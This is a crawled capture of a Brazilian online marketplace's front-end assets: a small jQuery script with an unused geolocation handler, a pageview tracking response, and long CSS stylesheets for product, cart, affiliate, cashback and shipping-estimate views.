<script type="text/javascript">

    $(document).ready(function () {
        function correcaoMenuDuplicadoTema1() {
            // Correção menu duplicado tema 1
            var menuDuplicado = document.getElementsByClassName('menu');

            if (menuDuplicado != null && menuDuplicado.length > 1) {
                menuDuplicado[0].remove();
            }
        }

        function success(position) {
            const latitude = position.coords.latitude;
            const longitude = position.coords.longitude;

            localStorage.setItem("latitude", position.coords.latitude);
            localStorage.setItem("longitude", position.coords.longitude);

            $.post(window.location.href,
                {
                    Latitude: latitude,
                    Longitude: longitude
                },
                function (data, status) {

                });
        }

        function error() {
            //console.log('Não foi possível encontrar sua Localização');
        }

        
    });

</script>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -73
content:
08b51b82-833e-41c9-8574-1ab78acb0134

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/style.css?v=20260121093452
body_size: -33
content:

/* CSS FIXOS QUE NÃO PRECISAM SER ALTERADOS VIA ADMIN */
@import 'reset.css';
@import 'chlebalize.min.css';


/* CSS QUE PODERAM SER ALTERADOS VIA ADMIN */
@import 'custom/geral.css?v=20260121093452';
@import 'custom/vitrine.css?v=20240826123442';
@import 'custom/produtos.css?v=20250805163822';
@import 'custom/carrinho.css?v=20250528152857';
@import 'custom/checkout.css?v=20231030094518';
@import 'custom/minhaconta.css?v=20220408112947';

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/assets/css/SaasGeralStyle.css?v=20260108152037
body_size: 27494
content:
:root {
	--tituloCinza: var(--tituloCinza);
	--cor-secundaria: #2ecc71;
}

/* Tabela detalhe do produto Subtotal */
#thSubtotal {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 5px;
	position: relative;
}

.help {
	width: 17px;
	height: 17px;
	background-color: #fd6d21;
	color: #ffffff;
	border-radius: 50%;
	display: inline-block;
	text-align: center;
	font-size: 10px;
	line-height: 17px;
	font-weight: 500;
	cursor: pointer;

	p {
		color: #000;
		display: none;
		z-index: 50;
		line-height: 14px;
		font-weight: 400;
		text-align: left;
		letter-spacing: 0.3px;
		-webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.1);
		-moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.1);
		box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.1);
	}

	&:hover {
		p {
			position: absolute;
			left: calc(50% - 30px);
			transform: translateX(-50%);
			height: auto;
			width: max-content;
			padding: 15px;
			display: flex;
			background-color: #fafafa;
			margin-bottom: 0;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			box-sizing: border-box;
			align-items: center;
			justify-content: center;
			border-radius: 5px;

			&:before {
				content: "";
				width: 16px;
				height: 100%;
				position: absolute;
				left: -16px;
				top: 0;
			}
		}
	}
}

/* Extrato cashback */
.minhaContaColumns {
	.colDir_mc .container:has(#example_wrapper) {
		h3 {
			text-transform: none;
			font-family: inherit;
			margin-bottom: 20px !important;
		}

		#example_wrapper {
			margin-left: 0;
			width: 100%;
			text-transform: none;
			border-radius: 5px;
			height: 100%;
			border: solid 1px #aaaaaa;
			padding: 17px;
			margin-bottom: 24px;

			.dataTables_length {
				label {
					display: flex;
					align-items: center;
					justify-content: start;
					gap: 10px;

					select {
						width: 60px !important;
					}
				}
			}

			.dataTables_filter {
				label {
					display: flex;
					align-items: center;
					justify-content: end;
					gap: 10px;
				}
			}

			#example {
				margin-top: 4rem;

				th {
					text-align: center;
					background-color: #2d2d2d;
					color: #ffffff;
					border: 1px solid white;
				}

				td {
					border: 1px solid #d9d9d9;
				}
			}

			.paginate_button {
				background: transparent !important;
				border: 1px solid #2d2d2d !important;
			}

			.paginate_button.current {
				background-color: var(--primary-color) !important;
				border-color: var(--primary-color) !important;
				color: #f7f7f7 !important;
			}

			.dataTables_info {
				text-align: center;
			}
		}
	}
}

/* Newsletter */
.assine {
	padding: 30px 0;

	.container,
	.container2 {
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;

		>div {
			width: 100%;
			display: flex;
			gap: 20px;
			align-items: center;

			input {
				height: 30px;
				border-radius: 3px;
				border: 1px solid #717171;
				padding: 5px;
				font-size: 14px;
			}

			.button {
				padding: 10px 20px;
				border-radius: 3px;
				font-size: 14px;
				background: var(--secundary-color);
				color: #fff;
			}
		}

		>p {
			display: block !important;

			a {
				font-weight: bold;
				text-decoration: underline;
			}
		}
	}
}

.assine+.footer {
	margin-top: 0;
}

.afiliados .bannerInternas {
	position: relative;
}

.afiliados .bannerInternas .txt {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin-left: 35px;
	max-width: 768px;
}

.afiliados .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt a {
	background: var(--secundary-color);
	color: #fff;
	max-width: 190px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 10px 0;
	height: 60px;
	font-size: 18px;
}

.afiliados .bannerInternas img {
	height: 550px;
	width: 100%;
	max-width: 1280px;
}

.afiliados .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}

.afiliados .bannerInternas .title-bar {
	width: 100%;
	position: absolute;
	bottom: 0;
	background-color: rgb(151 151 151 / 50%);
	text-align: center;
	padding: 10px 0;
	color: #fff;
	font-size: 15px;
}

.afiliados .boxFunciona ul li {
	text-align: center;
	background-color: #e7f8f8;
	max-width: 400px;
	width: 100%;
	padding: 30px;
	margin: 0px 10px;
	background-color: #cccccc1a;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxFunciona ul li .txt p {
	text-align: justify;
}

.scroll-progresso {
	overflow: auto;
	position: relative;
	margin: 0 10px;
}

.linha-de-progresso .step.first {
	width: 15px;
}

.linha-de-progresso {
	width: 100%;
	display: flex;
	margin: 0px auto;
	justify-content: flex-end;
	height: 120px;
	padding-top: 50px;
	padding-left: 26px;
	color: #464855;
	max-width: 780px;
}

.linha-de-progresso .step.concluido {
	background: #e1e1e1;
}

.linha-de-progresso .step {
	height: 3px;
	background: #555555;
	width: 50%;
	position: relative;
	font-size: 12px;
}

.linha-de-progresso .step .numero {
	top: -7px;
	position: absolute;
	right: 12px;
	white-space: nowrap;
	font-size: 20px;
	z-index: 1;
	text-align: center;
	color: #fff;
}

.linha-de-progresso .step.concluido:after {
	background: var(--secundary-color);
}

.linha-de-progresso .step:after {
	content: "";
	width: 35px;
	height: 35px;
	background: #555555;
	position: absolute;
	border-radius: 190px;
	top: 50%;
	right: 0px;
	transform: translateY(-50%);
}

.afiliados .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 20px;
	font-size: 25px;
	margin-top: 0;
}

.afiliados .boxPerguntas ul li a.title {
	padding: 12px 10px;
	display: block;
	font-size: 16px;
	color: #000;
	background: url(../../images/select.png) no-repeat right;
	background-color: #cccccc1a;
	border-radius: 3px;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxPerguntas ul li {
	border-radius: 3px;
	margin-bottom: 10px;
}

.afiliados .boxPerguntas h1 {
	color: var(--secundary-color);
	padding: 11px;
	font-weight: bold;
	font-size: 25px;
	text-align: center;
}

@media (max-width: 1700px) {
	.afiliados__content-cards {
		max-width: 1300px !important;
	}
}

@media (max-width: 1400px) {
	.afiliados__content-cards {
		max-width: 1000px !important;
	}
}

#dvImgProdutoMob {
	display: none !important;
}

.pswp__img,
.pswp img {
	max-width: none !important;
	object-fit: contain !important;
}

@media (max-width: 768px) {
	#dvImgProdutoMob {
		display: block !important;
		margin: 40px 0;
		width: 100% !important;
	}

	#dvImgProdutoMob .ImgProdutoMob {
		width: 100% !important;
	}

	.ImgProdutoMob img {
		display: block !important;
		max-width: 100% !important;
		aspect-ratio: 1 /1 !important;
		object-fit: contain !important;
		width: 100% !important;
		height: auto !important;
	}

	#dvImgProduto {
		display: none !important;
	}

	#ulThumbsMob {
		display: flex;
		gap: 8px;
		margin-top: 8px;
		flex-wrap: nowrap !important;
		max-width: 100%;
	}

	#ulThumbsMob>* {
		flex: 1;
	}

	#ulThumbsMob img {
		object-fit: cover;
		max-width: 100%;
		aspect-ratio: 1 /1;
		height: auto;
	}

	#ImgProdMob a {
		position: relative;
		display: block;
	}

	#ImgProdMob a::after {
		content: "";
		position: absolute;
		width: 50px;
		height: 50px;
		background-color: rgba(0, 0, 0, 0.5);
		background-image: url("/assets/imagens/ico_search.svg");
		background-size: 40px;
		background-position: center;
		background-repeat: no-repeat;
		right: 0;
		bottom: 0;
		cursor: pointer;
	}

	.afiliados .boxFunciona ul {
		flex-direction: column;
	}

	.afiliados .boxFunciona ul li {
		max-width: initial;
		margin: initial;
		margin-bottom: 10px;
	}

	.afiliados .bannerInternas .txt {
		margin-left: initial;
		max-width: initial;
		padding: 10px;
	}

	.afiliados .bannerInternas .txt h1 {
		font-size: 16px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .txt h2 {
		font-size: 12px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .title-bar {
		bottom: initial;
	}

	.linha-de-progresso {
		padding-bottom: 70px;
		height: 93px;
		margin-top: 100px;
	}

	.afiliados .bannerInternas .txt a {
		max-width: initial;
		padding: 5px;
	}

	.afiliados .bannerInternas .txt a {
		margin: initial;
	}
}

.button.btnDisabled {
	background: #dddddd !important;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
	float: right;
}

.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
	padding: 10px 0;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

.tabelaVitrine,
#divGridView {
	width: 100%;
	overflow: auto;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child,
.minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child {
	background-color: #fff;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table,
.minhaContaColumns .colDir_mc #divGridView table {
	width: 100%;
	text-align: center;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even),
.minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even),
#ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even) {
	background-color: #ff6a1252;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr,
.minhaContaColumns .colDir_mc #divGridView table tr,
#ctl00_ContentPlaceHolder1_gdvProdutos tr {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-around;
	height: 50px;
	padding: 0 13px 0 30px;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr {
	justify-content: space-between;
	height: 37px;
}

#ctl00_ContentPlaceHolder1_gdvProdutos .pagination {
	background-color: initial !important;
	justify-content: flex-end;
}

#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td {
	padding: 5px;
	font-weight: 500;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child,
.minhaContaColumns .colDir_mc #divGridView table td:first-child {
	text-align: left;
	text-transform: none;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td {
	font-size: 16px;
	width: 25% !important;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th,
.minhaContaColumns .colDir_mc #divGridView table th {
	font-size: 16px;
	text-transform: none;
	font-weight: 400;
	color: #868473;
	width: 25%;
	text-transform: none;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child,
.minhaContaColumns .colDir_mc #divGridView table th:first-child {
	text-align: left;
}

.minhaContaColumns .colDir_mc #divGridView table th {
	font-weight: 900;
	color: black;
}

.minhaContaColumns .colDir_mc #divGridView table tr td span {
	font-weight: 500;
	color: black;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3),
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) {
	width: 40% !important;
	/*overflow: auto;*/
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2),
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2),
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child,
.minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child {
	width: 10% !important;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody {
	display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr {
	display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td {
	margin: 0 5px;
	display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label {
	margin: 5px 0;
	display: block;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input {
	width: initial !important;
	display: flex;
	min-width: initial !important;
	justify-content: center;
	align-items: center;
	height: 100%;
	padding: initial;
	margin: 0 10px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx>.line:nth-child(1) {
	display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-evenly;
	height: 100px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx>.line {
	flex-direction: column;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo label {
	width: 100%;
	text-align: left;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo table {
	width: 100%;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto {
	width: fit-content;
	margin-left: auto;
	margin-right: 0;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar,
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar {
	background-color: var(--primary-color);
	color: #fff;
	padding: 10px;
	border-radius: 25px;
	display: block;
}

#ctl00_ContentPlaceHolder1_imbPesquisarProd,
#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
	background-color: #ff6a12;
	color: #fff;
	border-radius: 25px;
	height: 33px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 0 10px;
}

#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
	font-size: 16px;
	background-color: var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox {
	width: 100%;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons {
	display: flex;
	margin: 10px 0;
	justify-content: space-between;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar,
.cadastro__button a {
	background-color: var(--secundary-color);
	width: 120px;
	text-align: center;
	font-size: 16px !important;
}

.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar {
	background-color: var(--primary-color);
	color: #fff;
	padding: 10px;
	border-radius: 25px;
}

.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type {
	text-align: right;
}

#ctl00_ContentPlaceHolder1_divModalProdutos {
	position: fixed;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
	display: none;
	align-items: center;
	justify-content: center;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .bk {
	margin: 0 auto;
	background-color: #fff;
	padding: 20px;
}

#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input {
	height: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input {
	height: 32px !important;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr td input {
	background-color: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos {
	margin: 10px 0;
	display: block;
	font-size: 22px;
}

#ctl00_ContentPlaceHolder1_LinkButtonInteresse {
	display: block;
	padding: 9px;
	width: 100%;
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	display: flex;
	justify-content: center;
	align-items: center;
	max-width: 150px;
	border-radius: 0;
	text-align: center;
	transition: all linear 300ms;
	margin-top: 20px;
}

#ctl00_ContentPlaceHolder1_LinkButtonInteresse:hover {
	background-color: var(--primary-color);
}

#ctl00_ContentPlaceHolder1_divAceitarContrato a {
	text-decoration: underline;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato {
	margin-top: 35px;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul {
	display: flex;
	flex-wrap: wrap;
	padding: 10px 0;
	border-bottom: 1px solid #d8d8d8;
	border-bottom: none !important;
}

.produto .opcoes {
	margin-top: 20px;
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}

.produto .detail .itens_subtitle {
	font-size: 17px;
	margin-top: 0px;
	margin-bottom: 15px;
	display: block;
	font-weight: 500;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.key,
#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.value {
	width: 45%;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.separator {
	width: 10%;
}

.boxResumo.boxResumo--total .valor_parcelado {
	font-weight: 400;
}

/*MODAL VALORES*/

#ctl00_ContentPlaceHolder1_divParcelas {
	cursor: pointer;
}

#ctl00_ContentPlaceHolder1_divParcelas div:nth-child(1) {
	margin-top: 20px;
	padding-right: 18px;
	background: url(/imagens/icones/more.png) no-repeat right 5px;
	background-size: 10px;
	width: fit-content;
}

.produto .melhoresParcelas {
	position: absolute;
	background-color: #fff;
	z-index: 1;
	transition: all 0.5s ease-in-out;
	width: 100%;
	max-width: 365px;
	overflow: auto;
	border: 1px solid #dddddd;
	box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
	padding: 10px;
	border-radius: 3px;
}

.produto .melhoresParcelas ul {
	display: flex;
	flex-wrap: wrap;
}

.produto .melhoresParcelas ul li {
	font-size: 12px;
	margin: 10px 0;
	font-weight: bold;
}

.produto .melhoresParcelas ul li.parcela {
	width: 10%;
}

.produto .melhoresParcelas ul li.parcelaValor {
	width: 35%;
}

.produto .melhoresParcelas ul li.juros {
	width: 20%;
}

.produto .melhoresParcelas ul li.total {
	width: 35%;
}

@media (max-width: 768px) {
	.produto .melhoresParcelas {
		position: initial;
	}
}

.flag_exclusivo {
	position: absolute;
	left: 0;
	background-color: var(--primary-color);
	color: #fff;
	padding: 10px;
	width: 100%;
	padding-left: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-transform: uppercase;
	top: 0;
	font-weight: 400;
	letter-spacing: 2px;
	opacity: 0.9;
	background-position: right;
	background-size: 25px;
	background-repeat: no-repeat;
	background-image: url([data-uri]);
	background-position-x: 50px;
	background-position-y: 7px;
	height: 40px;
}

.container.marca .boxProdutos .prods ul li a {
	position: relative;
}

.box-personalizacao {
	margin-top: 20px;
}

.Products .item .productInfos {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-between;
}

.Products .item .productInfos .desconto {
	order: -1;
}

.Products .item .productInfos span {
	margin: 10px 0;
	text-align: center;
}

/*.Products .item {
    display: flex;
}*/

.Products .item .productInfos {
	min-height: initial;
}

.Products .item .buy .button {
	line-height: initial;
	padding: 5px;
}

#ctl00_ContentPlaceHolder1_upProgress {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgba(0, 0, 0, 0.4);
	z-index: 9999999;
}

#ctl00_ContentPlaceHolder1_upProgress .loader {
	margin: 15% auto;
	padding: 20px;
	width: 100%;
	text-align: center;
}

.Products.flex-start.flex-wrap.prods.list .Products.flex-between.flex-wrap {
	display: block !important;
}

.Products.list .Products {
	display: initial;
	grid-template-columns: initial;
}

.Products.flex-start.flex-wrap.prods.list .item .flex-column {
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 20px;
	border: 1px solid #e5e5e5;
	padding: 10px;
}

.Products.flex-start.flex-wrap.prods.list .item .titulo {
	text-transform: uppercase;
}

.Products.flex-start.flex-wrap.prods.list .Products .thumbnail img {
	width: 200px;
	height: 168px;
	object-fit: cover;
}

.Products.flex-start.flex-wrap.prods.list .flex-column div {
	flex: initial;
}

.Products.flex-start.flex-wrap.prods.list .item .infos {
	flex: initial;
}

.vitrine .col-last .Products.list {
	display: block;
	grid-template-columns: initial;
}

.queroVender .boxPassos .card01 .row .col .infoSpan {
	text-align: left;
	margin: 10px 0;
}

fieldset .camposH tr {
	justify-content: space-between !important;
	width: 45% !important;
}

fieldset .camposH td select {
	margin-left: 5px !important;
	width: 150px !important;
}

fieldset .camposH tbody {
	flex-wrap: wrap !important;
	gap: 10px !important;
}

fieldset .camposH tr+tr {
	margin-left: initial !important;
}

.passos li.p1 p:before,
.passos li.p2 p:before,
.passos li.p3 p:before,
.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP:before {
	background: none !important;
}

.boxPassos2 .card01 .texto {
	max-height: 270px !important;
	overflow-x: hidden;
}

.infoSpan b {
	font-weight: bold;
}

/*Tela Nova Todas Categorias */

.content.queroAnunciar {
	max-width: 100%;
}

.queroAnunciar+.boxGrey {
	background: #f4f4f4;
	padding-top: 15px;
}

.queroAnunciar+.boxGrey h2 {
	font-size: 36px;
	margin-bottom: 13px;
}

.politicas.termos .boxScroll div {
	font-size: 16px;
}

.content.tc .breadcrumb {
	margin-bottom: 50px;
}

.content.tc h1 {
	color: #002c6c;
	font-size: 36px;
	font-weight: 400;
	margin-bottom: 21px;
}

.content.tc .todasCategorias {
	display: grid;
	grid-template-columns: repeat(2, calc(50% - 35px));
	justify-content: space-between;
}

.content.tc .todasCategorias .categoria .image {
	width: 215px;
	/* border-top: 5px solid #BF83B9; */
	border: 1px solid #b1b3b3;
	border-top: 5px solid #bf83b9;
	margin-bottom: 28px;
}

.content.tc .todasCategorias .categoria {
	margin-bottom: 29px;
}

.content.tc .todasCategorias .categoria .image img {
	width: 100%;
}

.content.tc .todasCategorias .categoria ul a b {
	font-size: 18px;
	color: #002c6c;
	font-weight: 400;
}

.content.tc .todasCategorias .categoria ul a {
	color: #008dbd;
	font-size: 14px;
	margin-bottom: 12px;
	display: block;
}

.content.tc .todasCategorias .categoria .image h3 {
	font-size: 17px;
	color: #fff;
	background: #002c6c;
	font-weight: 400;
	padding: 20px 10px;
}

.content.tc .todasCategorias .categoria ul {
	columns: 1;
}

footer .copyright a {
	font-size: 14px;
	text-decoration: underline !important;
	color: var(--secundary-color);
	font-weight: 600;
}

/*FOOTER TEMPLATE2*/

/* footer.mp2 .pgto h3 {
    width: fit-content;
}

footer.mp2 .assine .container > div {
    display: inline;
}

footer.mp2 .assine .container > div button {
    width: 100%;
    margin-top: 8px;
}


footer.mp2 .assine .container > div input {
    margin-top: 8px;
}

footer.mp2 .assine .container {
    padding: initial;
}

footer.mp2 .container .pgto {
    margin-top: 20px;
}

footer.mp2 .assine .container h2 {
    font-size: 16px;
    font-weight: 500;
    border-bottom: 1px solid #000;
    padding-bottom: 4px;
} */

/*footer template2*/

/*Tela Nova Todas Categorias */

@media only screen and (max-width: 768px) {
	.content.tc .todasCategorias {
		display: flex;
		flex-wrap: wrap;
	}
}

footer .assine .container>div input {
	margin-right: 8px;
}

footer .assine .container>div button {
	height: 35px;
	padding: 0 10px;
	display: flex;
	justify-content: center;
	align-items: center;
}

footer .assine .container h2 {
	margin-bottom: 10px;
}

#ctl00_ContentPlaceHolder1_divParcelas:hover .melhoresParcelas {
	display: block !important;
}

/*RECUPERAR SENHA*/

.recuperarSenha .box_recuperarSenha {
	display: flex;
	align-items: center;
	justify-content: center;
}

.recuperarSenha .box_recuperarSenha .boxId {
	width: 563px;
	display: inline-block;
	padding: 37px 93px 37px 93px;
	margin-bottom: 0px;
	position: relative;
	background-color: rgb(255 255 255 / 0.8);
}

.recuperarSenha .box_recuperarSenha .boxId h3 {
	font-size: 23px;
	color: var(--primary-color);
	text-transform: none;
	text-align: center;
	font-weight: bold;
	margin-bottom: 10px;
	width: calc(100% + 43px);
	margin-left: -21.5px;
}

.recuperarSenha .box_recuperarSenha .boxId input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
	border-radius: 30px;
}

.recuperarSenha .box_recuperarSenha .boxId a {
	display: inline-block;
	height: 42px;
	line-height: 42px;
	font-size: 20px;
	color: var(--soft-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	border-radius: 42px;
	font-weight: 400;
	border: 1px solid var(--secundary-color);
	background: var(--secundary-color);
}

/*RECUPERAR SENHA FIM*/

.boletoLinha {
	gap: 20px;
	margin-top: 20px;
}

.boletoLinha .btnInserir {
	cursor: pointer;
	background-color: #e7e7e7;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 10px;
	border-radius: 3px;
}

.boletoLinha .LinhaDigitalizavelBoleto {
	display: flex;
	align-items: center;
	justify-content: center;
}

#snackbar {
	visibility: hidden;
	min-width: 250px;
	margin-left: -125px;
	background-color: var(--primary-color);
	color: #fff;
	text-align: center;
	border-radius: 2px;
	padding: 16px;
	position: fixed;
	z-index: 1;
	left: 50%;
	bottom: 30px;
}

#snackbar.show {
	visibility: visible;
	-webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
	animation: fadein 0.5s, fadeout 0.5s 2.5s;
}

@-webkit-keyframes fadein {
	from {
		bottom: 0;
		opacity: 0;
	}

	to {
		bottom: 30px;
		opacity: 1;
	}
}

@keyframes fadein {
	from {
		bottom: 0;
		opacity: 0;
	}

	to {
		bottom: 30px;
		opacity: 1;
	}
}

@-webkit-keyframes fadeout {
	from {
		bottom: 30px;
		opacity: 1;
	}

	to {
		bottom: 0;
		opacity: 0;
	}
}

@keyframes fadeout {
	from {
		bottom: 30px;
		opacity: 1;
	}

	to {
		bottom: 0;
		opacity: 0;
	}
}

/*MELHORES FRETES*/
.melhoresFretes {
	padding: 5px 0;
	cursor: pointer;
	position: relative;
	user-select: none;
}

.melhoresFretes .modalCEP {
	min-width: 260px;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	transition: all 0.2s;
	z-index: 100;
	top: 50px;
	left: -20px;
	background: #fff;
	padding: 20px;
	box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
	border-radius: 3px;
}

.melhoresFretes .modalCEP.show {
	opacity: 1;
	visibility: visible;
}

.melhoresFretes .modalCEP p {
	margin-bottom: 10px;
}

.melhoresFretes .modalCEP a {
	width: 100%;
	text-align: center;
	font-size: 22px;
	background-color: var(--primary-color);
	color: #fff;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	margin-top: 20px;
	transition: all 0.2s;
}

.melhoresFretes .modalCEP a:hover {
	background-color: var(--secundary-color);
}

.melhoresFretes .modalCEP input {
	border-radius: 3px;
}

.melhoresFretes .modalCEP #cepInvidualText {
	width: 60%;
	background-image: none;
	padding: 0;
	color: initial;
	margin-top: 0;
	letter-spacing: 5px;
}

.melhoresFretes .modalCEP input[type="submit"]:nth-child(4) {
	width: 100%;
	border: 2px solid var(--secundary-color);
	color: var(--secundary-color);
	transition: all 0.2s;
	width: 30%;
	background-image: none;
	padding: 0;
}

.melhoresFretes .modalCEP input[type="submit"]:nth-child(4):hover {
	border: 2px solid var(--primary-color);
	color: var(--primary-color);
}

.melhoresFretes .btnCEP {
	display: flex;
	gap: 5px;
	align-items: center;
}

.melhoresFretes .btnCEP:hover .cepIndividualExib {
	text-decoration: underline;
}

.melhoresFretes .btnCEP:hover .CepIndividualLink {
	text-decoration: none !important;
}

.melhoresFretes .btnCEP svg {
	fill: var(--secundary-color);
	width: 20px;
	height: 20px;
}

.melhoresFretes .modalCEP.show:before {
	content: "";
	width: 25px;
	height: 25px;
	background: #fff;
	transform: rotate(45deg);
	position: absolute;
	z-index: 99999;
	left: 17px;
	top: -10px;
}

.melhoresFretes .CepIndividualLink {
	background-color: var(--primary-color);
	color: #fff;
	padding: 2px 10px;
	border-radius: 3px;
	text-decoration: none;
}

.melhoresFretes .CepIndividualLink:hover {
	background-color: var(--secundary-color);
}

.bgLoader.actBG {
	display: block !important;
	position: fixed;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

@media only screen and (max-width: 768px) {
	.melhoresFretes .modalCEP {
		position: initial;
		order: 2;
		max-height: 0;
		padding: 0;
		box-shadow: none;
		visibility: hidden;
	}

	.melhoresFretes {
		display: flex;
		flex-direction: column;
		padding: 10px 0;
	}

	.melhoresFretes .modalCEP.show:before {
		content: "";
		display: none;
	}

	.melhoresFretes .modalCEP.show {
		max-height: 100%;
		padding: 20px 0;
		visibility: visible;
	}

	.bgLoader.actBG {}
}

/*FIM MELHORES FRETES*/

